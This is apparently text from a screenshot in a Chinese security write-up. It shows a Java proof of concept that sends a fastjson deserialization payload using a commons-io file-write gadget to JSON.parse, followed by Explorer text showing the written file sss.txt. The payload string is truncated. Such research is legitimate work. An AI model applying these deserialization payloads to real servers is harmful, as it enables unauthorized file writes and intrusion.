 String aaa_8192 = "ssssssssssssss"+Some_Functions.getRandomString( length: 8192)
// String write_name = "C://Windows//Temp//sss.txt";
String write_name = "D://tmp//sss.txt";
String payload_commons_io_filewrite_0_6 = "{\"x\":{\"@type\":\"com.alibaba.fas
JSON.parse(payload_commons_io_filewrite_0_6);
// JSON.parseObject(payload_jre8_filewrite);
}
}
此电脑 > Skay (D:) > tmp
快速访问
START
Skay (D:)
Other (E:)
java
qax
12_1_3_exec
360
java_tools
tmp
OneDrive
此电脑
名称
decode
1.zip
sss.txt
Ots安全